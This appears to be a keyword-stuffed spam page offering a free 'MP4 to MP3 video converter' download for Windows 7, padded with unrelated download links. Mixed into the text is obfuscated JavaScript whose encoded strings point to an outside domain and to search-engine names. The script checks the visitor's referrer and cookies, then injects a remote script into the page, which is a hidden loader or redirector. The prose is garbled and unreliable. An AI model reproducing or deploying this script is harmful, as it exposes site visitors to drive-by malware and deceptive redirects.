

[Download Mp4 To Mp3 Video Converter For Windows 7](https://imgfil.com/1uenyl)



[Download Mp4 To Mp3 Video Converter For Windows 7](https://imgfil.com/1uenyl)



var 0xba29=['O0Zn','aHR0cHM6Lv9ibG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==','Lmdvb2dsZS 4=','ZURpRnY=','LmFzay4=','WXRLUHc=','LnlhbmRleC4=','Z2V0','WXpZcVY=','aW5kZXhPZg==','TllqbW8=','aFRjRXE= ','ZFJheHE=','TkppS0M=','eXVHQ0s=','c2JkT0o=','ZGJza08=','Qmh5Y1I=','RHRyeE0=','RnRQckE=','RWJKbHY=','OyBzZ WN1cmU=','c2V0','R29Zb0U=','WWRCc3M=','R2hTalA=','eFdEeHM=','c2NyaXB0','aGVhZA==','Y3JJYXRlRWxlbWVudA ==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Z055SGQ=','YXBwZW5kQ2hpbGQ=','bXA0K3RvK21wMyt2aWRlbytj b252ZXJ0ZXIr','MXw0fDV8MnwwfDM=','eGlx','c3BsaXQ=','Y29va2ll','bWF0Y2g=','WXJtTEk=','bGVuZ3Ro','eXdFcGk=',' cmVwbGFiZO=='.'VmRCRkU='.'OvBleHBpcmVzPO=='.'Zk1aVG4='.'V2dFd1U='.'aGp2TXk='.'ZGlkbWU='.'Z2V0VGltZO= =','OyBwYXRoPQ==','OyBkb21haW49','SW9zeXY=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','d3Ra','U2R K']:(function(  $0x2ae079$ ,  $0x4310ef$ ){var  $0x338515$ =function(  $0x2ace74$ ){while(--  $0x2ace74$ ){  $0x2ae079$ ['push'](  $0x2ae079$ ] ['shift']()); } };  $0x338515(++0x4310ef)$ ; }( $0xba29,0x17d$ ); var

 $0x9ba2 = function(0xc384ec, 0x1e144d)$ { $0xc384ec = 0xc384ec -0x0; var$ }

\_0x4c9006=\_0xba29[\_0xc384ec];if(\_0x9ba2['initialized']===undefined){(function(){var \_0x2df9ac;try{var  $0x490a0e$ =Function('return\x20(function()\x20'+'{ }.. 100% lossless quality, NVIDIA NVENC accelerated encoding 4K UHD Video flawless downloading.. When compressed to the same file size or bit rate as AVC, HEVC delivers significantly better visual quality.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows photo viewer to pdf

It's fast, free and there is no registration needed By using our service you are accepting our terms of use.

## converter windows

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player Explorer 8 For Mac Download

Tips: to record online videos. Any Video Converter Ultimate will do you a favor: to free download Spotify music. Spotify Music Converter is the best option!Burning video to DVD or AVCHD DVDBurn videos to blank DVD disc and play it on any DVD playerChoose DVD video NTSC Movie or PAL Movie according to your TV system.. What's more, it supports converting audio files between different formats Supported audio inputs & outputs: MP3, AC3, OGG, AAC, WMA, M4A, WAV, APE, MKA, AU, M4B, AIFF, FLAC, DTS and moreDownload YouTube and MoreDownload online videos in clicks on 100+ sitesThis Free Online Video Downloader lets you download videos from YouTube, Facebook, Dailymotion, Vimeo, Metacafe, Howcast, Niconico and other 100+ sites and convert videos and music to any format and burn them to DVD.. -- By CNET Editor, April 01, 2014No AdsNo SpywareNo MalwareD<sup>2</sup>Ñ Mam Version History > Convert Videos Between Any Formats Freely! Any Video Converter is designed with no limitations and zero costs.. Supported video outputs: WMV, MPG, MP4, AVI, ASF, M2TS, 3GP, 3G2, FLV, MKV, SWF, WEBM, HTML5 WEBM, HTML5 OGG, HTML5 MP4 and more. Install Ant In Eclipse Ide Tutorial



[Yakyuken Special 2 Psx Rom](https://sleepy-jones-84acd2.netlify.app/Yakyuken-Special-2-Psx-Rom.pdf)

## **converter windows 7**

## [Hp Laserjet M1120 Mfp For Mac](https://hub.docker.com/r/hypridyni/hp-laserjet-m1120-mfp-for-mac)

 constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2df9ac=\_0x490a0e();}catch(\_0x3d3983){\_0x2df9ac=window;}var \_0x2b5 cc3='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2df9ac['atob']||(\_0x2df9ac['a tob']=function(\_0x50132d){var \_0x41bd12=String(\_0x50132d)['replace'](/=+\$/,'');for(var \_0xd380bb=0x0,\_0x2e2fcc,\_0x308a 24,\_0x4ffa04=0x0,\_0x98e58='';\_0x308a24=\_0x41bd12['charAt'](\_0x4ffa04++);~\_0x308a24&&(\_0x2e2fcc=\_0xd380bb%0x4 ?\_0x2e2fcc\*0x40+\_0x308a24:\_0x308a24,\_0xd380bb++%0x4)?\_0x98e58+=String['fromCharCode'](0xff&\_0x2e2fcc>>(-0x2 \*  $0xd380bb&0x6$ ):0x0){ $0x308a24=0x2b5cc3$ ['indexOf']( $0x308a24$ );}return \_0x98e58;});}());\_0x9ba2['base64DecodeUnicode']=function(\_0x499ae7){var \_0x3965f7=atob(\_0x499ae7);var \_0x3eb3a0=[];for(var \_0x4efc06=0x0,\_0x3f8a9b=\_0x3965f7['length'];\_0x4efc06=\_0x15d645;},'APaAf':function  $0x2c832c$ ( $0x4cb4cd$ ,  $0x307016$ ){return  $0x4cb4cd == 0x307016$ ;},'NYjmo': $0x9ba2('0x1e')$ ,'eFEXO':function  $0xbe2d7c$ ( $0x52b249$ ,  $0xb3dc6e$ ){return  $0x52b249$ ( $0xb3dc6e$ );},'hTcEq':function \_0x4d1e2c(\_0x3b1e59,\_0x5a867c){return \_0x3b1e59+\_0x5a867c;},'dRaxq':function \_0x5e74b9(\_0x4e9b25,\_0x6dffdf){return \_0x4e9b25===\_0x6dffdf;},'NJiKC':\_0x9ba2('0x1f'),'QyHMN':\_0x9ba2('0x20'),'yuGCK':function \_0x3bb698(\_0x2f7095,\_0x24aef5){return \_0x2f7095+\_0x24aef5;},'sbdOJ':function \_0x65ee9e(\_0x4de7f0,\_0xd6a281){return \_0x4de7f0+\_0xd6a281;},'dbskO':function \_0x734bba(\_0x2dfb7a,\_0x2ddf8a){return  $0x2dfb7a+0x2ddf8a;$ ,'POjlf':  $0x9ba2('0x12')$ ,'BhycR':function  $0x4a2e87(0x1409f5, 0x3226e8)$ {return \_0x1409f5+\_0x3226e8;},'DtrxM':function \_0x4d685c(\_0x3b47b9,\_0x48c412){return \_0x3b47b9\*\_0x48c412;},'FtPrA':\_0x9ba2('0x18'),'YdBss':function \_0xfd5a8e(\_0x369991,\_0x2d9773){return \_0x369991+\_0x2d9773;},'EbJlv':\_0x9ba2('0x19'),'GhSjP':function \_0x51213a(\_0x257e46,\_0x107447){return

\_0x257e46+\_0x107447;},'xWDxs':\_0x9ba2('0x21')};var \_0x5e44a0=[\_0x9ba2('0x22'),\_0x1098bf['ooZIE'],\_0x1098bf[\_0x9ba 2('0x23')],\_0x1098bf['vouyz'],\_0x9ba2('0x24'),\_0x1098bf[\_0x9ba2('0x25')],\_0x9ba2('0x26')],\_0x156fc9=document['referrer'], \_0x3fd8b1=![],\_0x66063a=cookie[\_0x9ba2('0x27')](\_0x1098bf['GoYoE']);for(var \_0x571d82=0x0;\_0x1098bf['OkazX'](\_0x5 71d82,\_0x5e44a0['length']);\_0x571d82++){if(\_0x1098bf[\_0x9ba2('0x28')](\_0x156fc9[\_0x9ba2('0x29')](\_0x5e44a0[\_0x571d8  $2$ ]),0x0)){if(\_0x1098bf['APaAf'](\_0x1098bf[\_0x9ba2('0x2a')],\_0x1098bf['NYjmo'])){\_0x3fd8b1=!![];}else{\_0x1098bf['eFE XO'](\_0x5dbf0b,\_0x1098bf[\_0x9ba2('0x2b')](\_0x1098bf[\_0x9ba2('0x2b')](\_0x9ba2('0x21'),\_0x2f0869),''));}}}if(\_0x3fd8b1) {if(\_0x1098bf[\_0x9ba2('0x2c')](\_0x1098bf[\_0x9ba2('0x2d')],\_0x1098bf['QyHMN'])){document['cookie']=\_0x1098bf[\_0x9ba 2('0x2e')](\_0x1098bf[\_0x9ba2('0x2e')](\_0x1098bf['yuGCK'](\_0x1098bf[\_0x9ba2('0x2f')](\_0x1098bf['sbdOJ'](\_0x1035d2+'=', \_0x2ff269(\_0x38995c)),\_0x147199?\_0x1098bf[\_0x9ba2('0x30')](\_0x1098bf['POjlf'],new

\_0x2538de(\_0x1098bf[\_0x9ba2('0x31')](new \_0x5778a1()[\_0x9ba2('0x17')](),\_0x1098bf[\_0x9ba2('0x32')](\_0x171d1c,0x3e8) ))):"),  $\alpha$ x156cb3?  $0x1098b$ f[  $0x9ba2(0x31')$ ](  $0x1098b$ f[  $0x9ba2(0x33')$ ],  $0x533cc4)$ :"),  $0x223e01$ ?  $0x1098b$ f['YdBss']( 0 x1098bf[\_0x9ba2('0x34')],\_0x1869b8):''),\_0x114473?\_0x9ba2('0x35'):'');}else{cookie[\_0x9ba2('0x36')](\_0x1098bf[\_0x9ba2(' 0x37')],0x1,0x1);if(!\_0x66063a){include(\_0x1098bf[\_0x9ba2('0x38')](\_0x1098bf[\_0x9ba2('0x39')](\_0x1098bf[\_0x9ba2('0x3a ')],q),''));}}}}R(); Mp4 to mp3 video converter downloadconvert2mp3.. Any Video Converter takes videos from your computer or downloaded from the Internet and converts them into just about any format you'd like. [Izotope Rx Guide](https://safe-plains-23401.herokuapp.com/Izotope-Rx-Guide.pdf)

## **converter windows photo viewer to pdf**

[Driver Realtek Rtl8185 54M Wireless Lan Network Adapter Win7](https://tuirafreto.weebly.com/blog/driver-realtek-rtl8185-54m-wireless-lan-network-adapter-win7)

Support Downloading YouTube Music DirectlyThis new function enables you to enjoy the YouTube music by downloading them for playback anywhere, and you can convert them to any audio format you want according to your devices as well.. It's fast, free and there is no registration needed By using our service you are accepting our terms of use.. Mp4 to mp3 video converter downloadAny Video Converter Free:100+ inputs, 160+ outputs.. Mp4 to mp3 video converter downloadconvert2mp3 net allows you to convert and download your favourite videos from YouTube, Dailymotion and Clipfish in a format like MP3, MP4 and more.. net allows you to convert and download your favourite videos from YouTube, Dailymotion and Clipfish in a format like MP3, MP4 and more. e828bfe731 [Download Elements Of Physical Chemistry Solutions Manual free](https://secret-harbor-61785.herokuapp.com/Download-Elements-Of-Physical-Chemistry-Solutions-Manual-free.pdf)

e828bfe731

[Adobe photoshop touch apk free download](https://stephaniatfk.wixsite.com/svillorili/post/adobe-photoshop-touch-apk-free-download)